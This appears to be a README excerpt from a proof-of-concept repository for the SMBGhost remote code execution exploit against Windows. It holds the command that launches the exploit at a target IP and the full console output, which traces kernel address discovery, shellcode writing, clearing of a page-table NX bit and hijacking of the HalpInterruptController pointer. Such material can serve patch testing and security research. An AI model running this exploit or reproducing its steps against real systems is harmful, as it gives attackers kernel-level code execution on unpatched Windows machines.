 $SMBGhost_RCE_PoC python exploit.py -ip 192.168.142.131
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff79480000000
[+] ntoskrnl entry at fffff80645792010
[+] found PML4 self-ref entry 1eb
[+] found HalpInterruptController at fffff79480001478
[+] found HalpApicRequestInterrupt at fffff80645cb3bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff5fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000a00!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...